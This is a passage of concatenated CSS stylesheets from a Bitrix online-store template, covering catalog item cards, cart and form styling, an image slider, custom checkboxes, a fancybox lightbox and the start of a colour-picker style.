	.catalog-item-card.item-pm:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;		
	}

	.catalog-item-card .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover .catalog-item-info{
		border:none;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info,
	.catalog-item-card.item-pm:hover .catalog-item-info{
		border:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:none;
	}

	.catalog-item-card .item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.catalog-item-card .item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item-card .item-image .sticker span::before{
		content:none;
	}

	.catalog-item-card .item-all-title .item-title{
		font-size:12px;		
	}	

	.catalog-item-card .catalog-item-price-old{
		font-size:11px;		
	}

	.catalog-item-card .catalog-item-price{
		font-size:14px;
	}
	
	.catalog-item-card .catalog-item-price-reference{
		font-size:13px;
	}

	.catalog-item-card .time_buy_clock i{
		font-size:19px;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.catalog-item-card .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.catalog-item-card .time_buy_timer .countdown-amount,
	.catalog-item-card .time_buy_timer .over{
		font-size:14px;
		font-weight:400;
	}	
		
	/***H1,H2***/
	h1, h2{
		font-size:16px;
		font-weight:700;		
		line-height:1.3;
	}

	h2{
		font-size:14px;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom form input[type="text"]{
		border:1px solid #dee0ee;
	}
	
	/***FOOTER_BOTTOM***/
	.footer-bottom__copyright{
		font-size:11px;
	}
	
	.footer-bottom__links a{
		font-size:11px;
	}
	
	/***NEWS***/
	/***REVIEWS***/
	.news__item,
	.reviews__item{
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-transition:none;
		-moz-transition:none;
		-o-transition:none;
		transition:none;		
	}

	.news__item:hover,
	.reviews__item:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.news__item-image-wrap,
	.reviews__item-image-wrap{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.news__item-image,
	.reviews__item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background-color:#575b71;
	}

	.news__item:hover .news__item-image,
	.reviews__item:hover .reviews__item-image{
		-moz-transform:none;
		-o-transform:none;
		-webkit-transform:none;
		transform:none;
	}
	
	.news__item-title,
	.reviews__item-title{
		font-size:12px;
		font-weight:400;		
		line-height:1.3;
	}

	/***PROMOTIONS_DETAIL***/
	/***NEWS_DETAIL***/
	/***REVIEWS_DETAIL***/
	.promotions-detail__picture-wrap .time_buy_clock i{
		font-size:19px;
	}
	
	.promotions-detail__picture-wrap .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.promotions-detail__picture-wrap .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.promotions-detail__picture-wrap .time_buy_timer .countdown-amount{
		font-size:14px;
		font-weight:400;
	}
	
	.promotions-detail__picture-wrap .time_buy_timer .over{	
		font-size:11px;
		font-weight:400;
	}

	.promotions-detail__products{
		border:none;
	}
	
	.tabs-news,
	.tabs-reviews{
		border:none;
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/	
	.payments-section-list ul li .payment-item-title{
		font-size:14px;		
	}
	
	/***FILTER***/
	.filter form table tr td{
		text-align:left;
	}

	.filter form table tr td:first-child{
		text-align:left;
	}
	
	/***CATALOG_SECTION***/
	.catalog-item{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover .catalog-item-info{
		border:none;
	}

	.catalog-item .catalog-item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.catalog-item .catalog-item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item .catalog-item-image .sticker span::after{
		content:none;
	}

	.catalog-item .catalog-item-title a{
		font-size:12px;
		font-weight:400;
	}

	.catalog-item .item-price{
		text-align:left;
	}

	.catalog-item .item-price .catalog-item-price-old{
		font-size:11px;		
	}

	.catalog-item .item-price .catalog-item-price{
		font-size:14px;
	}	
	
	/***CATALOG_DETAIL***/
	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
		font-size:31px;
	}

	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
		font-size:12px;
	}

	.catalog-detail .catalog-detail-offers{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
	
	.catalog-detail .price_buy_detail{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .catalog-detail-price{
		text-align:center;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}
	
	/***OFFERS_LIST***/
	.offers-items .catalog-item .catalog-item-props-mob{
		font-size:11px;
	}

	.offers-items .catalog-item .catalog-item-image{
		text-align:center;
	}

	/***SET_CONSTRUCTOR***/
	.set-constructor .catalog-item-card.original-item .item-image,
	.set-constructor .catalog-item-card.result-item  .item-image{
		border:1px solid transparent;
	}
	
	.set-constructor .catalog-item-card.result-item .item-image i{
		font-size:55px;
	}

	.set-constructor .added-items:before,
	.set-constructor .added-items:after{
		font-size:18px;		
		line-height:22px;	
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;		
	}

	.set-constructor .added-items{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
		
	.set-constructor .catalog-item.added-item{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.set-constructor .catalog-item.added-item:hover{
		border:1px solid #fde037;
		-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	}

	.set-constructor .catalog-item.added-item .catalog-item-info{
		border:1px solid #fff;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background:#fff;
	}

	.set-constructor .catalog-item.added-item:hover .catalog-item-info{
		border:1px solid #fde037;
	}

	.set-constructor .catalog-item.added-item .catalog-item-image{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
	
	.set-constructor .catalog-item.added-item .catalog-item-delete a{
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;
	}

	.set-constructor .catalog-item.added-item .catalog-item-delete a i{
		font-size:16px;
	}
	
	.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .item-price{
		line-height:normal;
	}

	/***MODAL***/
	#addItemInCart .item_title{
		text-align:left;
	}
	
	#addItemInCart .close,
	#addItemInCart .order{
		font-size:11px;
		font-weight:400;
	}
	
	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options .offers-items .catalog-item{
		background:none;
	}

	/***SALE_PERSONAL_SECTION***/
	.sale-personal-section__item-icon > i{
		font-size:32px;
	}

	.sale-personal-section__item-title{
		font-size:14px;
		font-weight:600;
	}

	.sale-personal-section__item-count,
	.sale-personal-section__item-sum{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
	}

	/***ORDER_CART***/
	.cart-items .equipment .tbody .tr{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}

	.cart-items .equipment .tbody .tr_into{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}
	
	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			font-size:11px;
			color:#8184a1;
			border:1px solid #dee0ee;
		}
	}	

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		text-align:right;
	}

	.cart-items .equipment .tbody .myorders_itog{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	/***CART_COUPON***/
	.cart-items .w100p .cart-coupon{
		border-bottom:1px dotted #dee0ee;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		font-size:12px;
	}
	
	/***PERSONAL***/
	/***CATALOG_SUBSCRIBER***/
	/***SALE_PROFILE_DETAIL***/	
	.personal input[type="text"],
	.personal input[type="password"],
	.catalog-subscriber-identification-form input[type="text"],
	.sale-profile-detail-form-property input[type="text"],	
	.personal textarea,
	.sale-profile-detail-form-property textarea{
		font-size:12px;
	}
	
	.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input,
	.bx-slst .dropdown-block{
		font-size:12px;
	}	

	/***REGISTER, AUTORIZATION, FORGOT PASS, CHANGE PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"],
	.content-form .field textarea{
		font-size:12px;
	}
	
	/***PERSONAL_ACCOUNT_PAY***/
	.sale-acountpay-form input[type="text"]{
		font-size:12px;
	}
	
	/***POPUP***/
	.pop-up{
		font-size:12px;
	}

	.pop-up .popup-window-titlebar{
		font-size:14px;
		font-weight:700;
		line-height:1.3;
	}
	
	/***POPUP_FORMS***/
	.pop-up.forms .row .span1,
	.pop-up.forms .row .span2 input[type="text"],
	.pop-up.forms .row .span2 textarea{		
		font-size:12px;
	}
	
	/***GOOD_BAD_MESSAGES***/
	.alertMsg{	
		font-size:12px;		
	}

	/***BUTTONS_STYLES***/
	.btn_buy.boc_anch_cart,
	.btn_buy.popdef,
	.btn_buy.ppp{
		font-size:11px;
		font-weight:400;
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.catalog-item-price-view .time_buy_timer .countdown-section:before,
	.catalog-item-price-view .time_buy_timer .countdown-amount{
		font-size:11px;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.offers-items .catalog-item .catalog-item-prop{
		font-size:11px;
	}
	
	.kit-items .catalog-item-card .item-all-title .item-title,
	.set-constructor .catalog-item-card .item-all-title .item-title,
	.catalog-subscribe-items .catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}
	
	.kit-items .catalog-item-card .catalog-item-price,
	.set-constructor .catalog-item-card .catalog-item-price{
		font-size:14px;
	}	

	.set-constructor .catalog-item-card.result-item .item-image i{
		font-size:99px;
	}

	.set-constructor .catalog-item.added-item .item-price .catalog-item-price{
		font-size:14px;
	}

	.sale-personal-section__item-icon > i{
		font-size:32px;
	}

	.sale-personal-section__item-title{
		font-size:14px;
		font-weight:600;
	}

	.sale-personal-section__item-count,
	.sale-personal-section__item-sum{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
	}
}
@media screen and (min-width: 788px) {
	.catalog-item .catalog-item-info {
		border: 1px solid transparent;
	}

	.hover__offer__list .catalog-item-info {
		background: rgba(156, 194, 24, 0.1);
	}
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/anythingslider/slider.css?16522884695199*/
/***GENERAL_STYLES***/
.anythingSlider{
	margin:0px;
	padding:0px;
	position:relative;
}

.anythingSlider .anythingWindow{
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;	
}

.anythingSlider .anythingBase{
	margin:0px;
	padding:0px;
	list-style:none;
	position:absolute;
	left:0px;
	top:0px;
	overflow:visible !important;
}

.anythingSlider .panel{
	float:left;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

/***SLIDER***/
.anythingSlider-default .anythingWindow{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	z-index:598;
}

.anythingSlider-default .panel a{
	display:block;
	margin:0px;
	padding:0px;
	text-decoration:none;
}

/***SLIDER_NAVIGATION_LINKS***/
.anythingSlider-default .anythingControls{ 
	position:absolute;
	left:22px;
	bottom:10px;
	z-index:599;
}

.anythingSlider-default .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-default .anythingControls ul li{ 
	float:left;
	margin:0px 2px 0px 0px;
	padding:0px;
}

.anythingSlider-default .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-default .anythingControls ul li a{
	width:14px;
	height:13px;
	display:block;
	margin:0px;
	padding:0px;
	border:2px solid #868aa0;
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	-khtml-border-radius:9px;
	border-radius:9px;
	background:#868aa0;
}

.anythingSlider-default .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-default .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***NEXT_BACK_LINKS***/
.anythingSlider .arrow.forward,
.anythingSlider .arrow.back{ 
	width:40px;
    height:42px;
	position:absolute;    
    top:50%;
	margin:-21px 0px 0px 0px;
	padding:0px;
	z-index:599;
}

.anythingSlider .arrow.forward{
	right:-8px;
}

.anythingSlider .arrow.back{
	left:-8px;
}

.anythingSlider .arrow.forward a,
.anythingSlider .arrow.back a{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	text-align:center;
	text-decoration:none;
	background:#8184a1;
}

.anythingSlider .arrow.forward a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.anythingSlider .arrow.back a{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.anythingSlider .arrow.forward a:hover,
.anythingSlider .arrow.back a:hover{
	background:#fde037;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.forward a:after,
.anythingSlider .arrow.back a:before,
.anythingSlider .arrow.back a:after{
	width:0px;
	height:0px;
	content:"";
	position:absolute;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.forward a:after{
	right:0px;
	border-right:8px solid transparent;
}

.anythingSlider .arrow.back a:before,
.anythingSlider .arrow.back a:after{
	left:0px;
	border-left:8px solid transparent;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.back a:before{
	top:-4px;
	border-bottom:4px solid #575b71;
}

.anythingSlider .arrow.forward a:after,
.anythingSlider .arrow.back a:after{
	bottom:-4px;
	border-top:4px solid #575b71;
}

.anythingSlider .arrow.forward a:hover:before,
.anythingSlider .arrow.back a:hover:before{
	border-bottom:4px solid #bea201;
}

.anythingSlider .arrow.forward a:hover:after,
.anythingSlider .arrow.back a:hover:after{
	border-top:4px solid #bea201;
}

.anythingSlider .arrow.forward a i,
.anythingSlider .arrow.back a i{
	font-size:26px;
	color:#fff;
}

/***PROMOTIONS***/
.anythingSlider-promotions-block{
	width:100% !important;
	overflow:visible !important;
}

/***PROMOTIONS_NEXT_BACK_LINKS***/
.anythingSlider-promotions-block .arrow.forward,
.anythingSlider-promotions-block .arrow.back{ 	
    top:63px;
	margin:0px;	
}

/***LEFT_SLIDER***/
.anythingSlider-left-slider{
	position:static;
}

/***LEFT_SLIDER_NAVIGATION_LINKS***/
.anythingSlider-left-slider .anythingControls{
	position:absolute;
	bottom:16px;
	left:50%;
	-moz-transform:translate(-50%, 0);
	-webkit-transform:translate(-50%, 0);
	-o-transform:translate(-50%, 0);
	-ms-transform:translate(-50%, 0);
	transform:translate(-50%, 0);
}

.anythingSlider-left-slider .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-left-slider .anythingControls ul li{ 
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.anythingSlider-left-slider .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-left-slider .anythingControls ul li a{
	width:10px;
	height:10px;
	display:block;
	margin:0px;
	padding:0px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	background:#dee0ee;
}

.anythingSlider-left-slider .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-left-slider .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***LEFT_SLIDER_NEXT_BACK_LINKS***/
.anythingSlider-left-slider .arrow.forward,
.anythingSlider-left-slider .arrow.back{
	display:none;
	visibility:hidden;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css?16522884695145*/
/***FILTER_POPUP_CHECKBOX_RADIO***/
.custom-forms{
	float:left;
	margin:0px 5px 4px 0px;
	padding:0px;
}

.custom-forms:last-child{
	margin:0px 0px 4px 0px;
}

.custom-forms input[type=checkbox],
.custom-forms input[type=radio]{
	display:none;
}

.custom-forms label{	
	display:block;
	margin:0px;
	padding:0px 12px;
	font-family:"Open Sans", sans-serif;
	color:#575b71;
	line-height:30px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.custom-forms:hover label{
	background:#dee0ee;
}

.custom-forms.active label,
.custom-forms.active:hover label{
	color:#000;
	background:#fde037;
}

.custom-forms label.disabled,
.custom-forms.active label.disabled{
	color:#b7bbd3;
	background:none;
	cursor:default;
}

/***FILTER_POPUP_COLOR***/
.colors.custom-forms label{
	width:26px;
	height:26px;
	border:2px solid transparent;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	padding:0px;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

.colors.custom-forms:hover label{
	border:2px solid #a0a4bc;
}

.colors.custom-forms.active label,
.colors.custom-forms.active:hover label{
	border:2px solid #fde037;
}

.colors.custom-forms label.disabled,
.colors.custom-forms.active label.disabled{
	width:24px;
	height:24px;
	border:3px solid #edeef8;
	background:#b7bbd3;
}

.colors.custom-forms label i{
	width:24px;
	height:24px;
	display:block;
	color:#fff;
	text-align:center;
	line-height:24px;
	border:1px solid #fff;
	background-position:center;
	background-repeat:no-repeat;
}

.colors.custom-forms:not(.active) label i:before{
	content:none;
}

.colors.custom-forms label img{
	border:1px solid #fff;
}

.colors.custom-forms label.disabled i,
.colors.custom-forms label.disabled img{
	display:none;
	visibility:hidden;
}

/***FILTER_COUNT***/
.custom-forms label .count{
	height:15px;
	display:inline-block;
	margin:0px 0px 0px 7px;
    padding:0px 5px;
	font-size:10px;
	color:#fff;
	line-height:15px;	
    -moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#a0a4bc;
}

.custom-forms.active label .count,
.custom-forms.active:hover label .count{
	background:#43484d;
}

.custom-forms label.disabled .count,
.custom-forms.active label.disabled .count{
	color:#b7bbd3;
	background:#dee0ee;
}

/***SETTING_PANEL_CHECKBOX***/
.option.custom-forms{
	width:100%;
	float:none;
	margin:0px 0px 8px 0px;
}

.option.custom-forms:last-child{
	margin:0px;
}

.option.custom-forms label{
	width:100%;
	display:table;	
	padding:0px;
	line-height:1.3;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.option.custom-forms:hover label,
.option.custom-forms.active label,
.option.custom-forms.active:hover label{
	background:none;
}

.option.custom-forms label .check-cont{
	width:16px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.option.custom-forms label .check{
	width:12px;
	height:12px;
	display:block;
	margin:0px;
	padding:0px;
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

.option.custom-forms.active label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.option.custom-forms.active:hover label .check{
	border:2px solid #cc9900;
}

.option.custom-forms label .check i{	
	display:none;
	visibility:hidden;
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms.active label .check i{
	display:block;
	visibility:visible;
}

.option.custom-forms.active:hover label .check i{
	color:#cc9900;
}

.option.custom-forms label .check-title{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 7px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title{
	color:#cc9900;
}

/***240px***/
@media screen and (max-width:787px){
	.custom-forms{
		margin:0px 5px 6px 0px;
	}

	.custom-forms label{
		padding:0px 10px;
		font-size:12px;
		line-height:27px;
	}
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css?16522884694773*/
#fancybox-loading{
	position:fixed;
	top:50%;
	left:50%;
	height:40px;
	width:40px;
	margin-top:-20px;
	margin-left:-20px;
	cursor:pointer;
	overflow:hidden;
	z-index:1104;
	display:none;
}

* html #fancybox-loading{ /*IE6*/
	position:absolute;
	margin-top:0;
}

#fancybox-loading div{
	position:absolute;
	top:0;
	left:0;
	width:40px;
	height:480px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
}

#fancybox-overlay{
	position:fixed;
	top:0;
	left:0;
	bottom:0;
	right:0;
	background:#000;
	z-index:1100;
	display:none;
}

* html #fancybox-overlay{ /*IE6*/
	position:absolute;
	width:100%;
}

#fancybox-tmp{
	padding:0;
	margin:0;
	border:0;
	overflow:auto;
	display:none;
}

#fancybox-wrap{
	position:absolute;
	top:0;
	left:0;
	margin:0;
	padding:20px;
	z-index:1101;
	display:none;
}

#fancybox-outer{
	position:relative;
	width:100%;
	height:100%;
	background:#FFF;
}

#fancybox-inner{
	position:absolute;
	top:0;
	left:0;
	width:1px;
	height:1px;
	padding:0;
	margin:0;
	outline:none;
	overflow:hidden;
}

#fancybox-hide-sel-frame{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:transparent;
}

#fancybox-close{
	position:absolute;
	top:-15px;
	right:-15px;
	width:30px;
	height:30px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px 0px;
	cursor:pointer;
	z-index:1103;
	display:none;
}

#fancybox_error{
	color:#444;
	font:normal 12px/20px Arial;
	padding:7px;
	margin:0;
}

#fancybox-content{
	height:auto;
	width:auto;
	padding:0;
	margin:0;
}

#fancybox-img{
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	border:none;
	outline:none;
	line-height:0;
	vertical-align:top;
	-ms-interpolation-mode:bicubic;
}

#fancybox-frame{
	position:relative;
	width:100%;
	height:100%;
	border:none;
	display:block;
}

#fancybox-title{
	position:absolute;
	bottom:0;
	left:0;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	z-index:1102;
	padding:0 !important;
}

.fancybox-title-inside{
	padding:10px 0;
	text-align:center;
	color:#333;
}

.fancybox-title-outside{
	padding-top:5px;
	color:#FFF;
	text-align:center;
	font-weight:bold;
}

.fancybox-title-over{
	color:#FFF;
	text-align:center;
}

#fancybox-title-over{
	padding:10px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancy_title_over.png');
	display:block;
}

#fancybox-title-wrap{
	display:inline-block;
}

#fancybox-title-wrap span{
	height:32px;
	float:left;
}

#fancybox-title-left{
	padding-left:15px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -90px;
	background-repeat:no-repeat;
}

#fancybox-title-main{
	font-weight:bold;
	line-height:29px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
	background-position:0px -40px;
	color:#FFF;
}

#fancybox-title-right{
	padding-left:15px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-55px -90px;
	background-repeat:no-repeat;
}

#fancybox-left, #fancybox-right{
	position:absolute;
	bottom:0px;
	height:100%;
	width:50px;
	cursor:pointer;
	outline:none;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/blank.gif');
	z-index:1102;
	display:none;
}

#fancybox-left{
	left:-50px;
}

#fancybox-right{
	right:-50px;
}

#fancybox-left-ico, #fancybox-right-ico{
	position:absolute;
	top:50%;
	width:30px;
	height:30px;
	margin-top:-15px;
	cursor:pointer;
	z-index:1102;
	display:block;
}

#fancybox-left-ico{
	left:20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -30px;
}

#fancybox-right-ico{
	right:20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -60px;
}

.fancy-bg{
	position:absolute;
	padding:0;
	margin:0;
	border:0;
	width:20px;
	height:20px;
	z-index:1001;
}

#fancy-bg-n{
	top:-20px;
	left:0;
	width:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
}

#fancy-bg-ne{
	top:-20px;
	right:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -162px;
}

#fancy-bg-e{
	top:0;
	right:-20px;
	height:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-y.png');
	background-position:-20px 0px;
}

#fancy-bg-se{
	bottom:-20px;
	right:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -182px; 
}

#fancy-bg-s{
	bottom:-20px;
	left:0;
	width:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
	background-position:0px -20px;
}

#fancy-bg-sw{
	bottom:-20px;
	left:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -142px;
}

#fancy-bg-w{
	top:0;
	left:-20px;
	height:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-y.png');
}

#fancy-bg-nw{
	top:-20px;
	left:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -122px;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css?165228846914363*/
.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;    
    z-index: 9999994;    
}

.sp-container.sp-flat {
    position: relative;
}

.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}

.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}

.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}

.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}

.sp-sat, .sp-val {
    position: absolute;
    top:0;
